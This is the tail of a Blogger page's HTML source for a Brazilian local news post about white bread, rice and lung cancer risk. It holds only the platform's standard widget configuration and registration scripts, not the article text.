type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - RSS\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2131294252391468524/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/5798401105981360270/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5225722268554735', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo', 'pageType': 'item', 'postId': '5798401105981360270', 'postImageUrl': 'https://encrypted-tbn1.gstatic.com/images?q\x3dtbn:ANd9GcTOBsWpd_b4wEoEaTgWEnb7S-dE2p2iFNxms5HMmAtWecNjC5WVNQ', 'pageName': 'P\xe3o branco e arroz podem aumentar 49% o risco de c\xe2ncer no pulm\xe3o, aponta estudo', 'pageTitle': '  Portal Litoral Noticias- Noticias de  Parna\xedba  : P\xe3o branco e arroz podem aumentar 49% o risco de c\xe2ncer no pulm\xe3o, aponta estudo', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'P\xe3o branco e arroz podem aumentar 49% o risco de c\xe2ncer no pulm\xe3o, aponta estudo', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMXVdXBuq67aPXfgBgeTkRB5BoI4qg9vefQYiacYngecqQz3c6OlSAgxHNrVC6wophOTh8NvNZajEnta7y23PJbeskkxnkpzbNWrwlw9kBLmNTbUJW1xf4Oe1CV-sRgDswhcTgv9_Zpsz1xNVtKzSnpTLhacZYCg8yNkqvDI4GwBJUbCAiTYdJSgzbdEU', 'url': 'http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5798401105981360270}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'templateify-panel', 'id': 'TextList100'}, {'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'templateify-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'templateify-panel', 'id': 'HTML50'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'bindz-pro-main-nav', 'id': 'LinkList200'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5798401105981360270', 'title': 'P\xe3o branco e arroz podem aumentar 49% o risco de c\xe2ncer no pulm\xe3o, aponta estudo', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMXVdXBuq67aPXfgBgeTkRB5BoI4qg9vefQYiacYngecqQz3c6OlSAgxHNrVC6wophOTh8NvNZajEnta7y23PJbeskkxnkpzbNWrwlw9kBLmNTbUJW1xf4Oe1CV-sRgDswhcTgv9_Zpsz1xNVtKzSnpTLhacZYCg8yNkqvDI4GwBJUbCAiTYdJSgzbdEU', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{blogger}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Redes Sociais', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'Destaque', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Suspeito \xe9 baleado ap\xf3s confronto com a pol\xedcia durante a\xe7\xe3o contra tr\xe1fico em Parna\xedba', 'id': 2835774636269232218}, {'title': 'Em depoimento, suspeito confessa que matou m\xe3e com \x27pis\xf5es\x27 ap\xf3s briga por moto', 'id': 5358601085586742567}, {'title': 'Padrasto B\xeabado \xe9 Esfaqueado por Enteado ao Defender M\xe3e e Morre no HEDA', 'id': 4013185921024932756}, {'title': 'Ataque a tiros deixa um morto e uma mulher ferida no Residencial Brisa Mar, em Lu\xeds Correia', 'id': 4438783200358477115}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'REDES SOCIAIS', 'type': 'LinkList', 'sectionId': 'bindz-pro-about-section', 'id': 'LinkList203'}, {'title': 'SOBRE', 'type': 'Image', 'sectionId': 'bindz-pro-about-section', 'id': 'Image51'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'footer-col-2', 'id': 'ContactForm2'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'templateify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'templateify-panel', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'templateify-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'bindz-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'bindz-pro-about-section', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'bindz-pro-about-section', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-2', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7XcYuxMT-10ZyI577qnEGzHRFtGA:1769005659863', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7XcYuxMT-10ZyI577qnEGzHRFtGA:1769005659863', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>